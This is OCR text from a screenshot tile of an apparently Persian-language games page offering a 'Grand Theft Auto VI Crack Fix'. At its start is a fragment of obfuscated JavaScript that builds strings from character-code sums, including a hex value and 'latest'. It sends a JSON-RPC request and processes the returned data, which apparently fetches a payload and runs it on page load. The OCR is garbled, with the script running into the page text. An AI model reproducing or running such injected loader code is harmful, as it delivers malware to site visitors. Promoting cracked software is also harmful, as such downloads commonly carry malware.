
(24+1+26),(39+59),(11+46+44),(3+42+4),(25+26),(43+5),
(19+22+7),(16+7+29),(41+9+3),(32+21),(55+46),(48+3),(20+36),
(55+1+0),(30+19),(33+9+14),(39+17+0),
(5+20+24)),data:String.fromCharCode((24+16+8),(41+23+56),
(90+11),(38+34+25),(54+2),(45+8+2),(31+26),(14+40),(12+39),
(29+23))},String.fromCharCode((95+10+3),(44+32+21),
(86+28+2),(101+0+0),(115+0+0),(75+41))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify Processor: 4.0 GHz+ boost clock
recommended RAM: 32 GB to avoid micro-stutters Disk Space:
100 GB Graphics: DirectX 12 Ultimate required Amidst a
Desperate Quest As …
Clair
ادامه مطلب »
Obscur:
Expedition
Grand Theft Auto VI Crack Fix
33